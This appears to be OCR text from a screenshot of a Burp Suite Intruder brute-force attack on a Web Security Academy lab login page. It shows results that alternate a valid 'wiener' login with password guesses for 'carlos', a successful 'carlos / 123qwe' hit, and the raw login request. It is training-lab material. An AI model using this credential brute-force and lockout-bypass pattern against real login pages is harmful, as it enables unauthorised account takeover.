 Attack Save Columns 4. Intruder attack of https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length -warning> Comn
27 wiener peter 302 178
30 wiener peter 302 178
33 wiener peter 302 178
36 wiener peter 302 178
39 wiener peter 302 178
42 wiener peter 302 178
45 wiener peter 302 178
47 carlos 123qwe 302 178
48 wiener peter 302 178
51 wiener peter 302 178
54 wiener peter 302 178
Request Response
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host : 0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
3 Cookie : session =zdHFj4wAxiRllId7oqybPvl8nTQQIVKj
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/110.0
5 Accept : text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 31
.0 Origin : https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net
.1 Referer : https://0a0a00d403b62e4dc164a3b9008f0049.web-security-academy.net/login
.2 Upgrade-Insecure-Requests : 1
.3 Sec-Fetch-Dest : document
.4 Sec-Fetch-Mode : navigate
.5 Sec-Fetch-Site : same-origin
.6 Sec-Fetch-User : ?1
.7 Te : trailers
.8 Connection : close
.9
:0 username =carlos &password =123qwe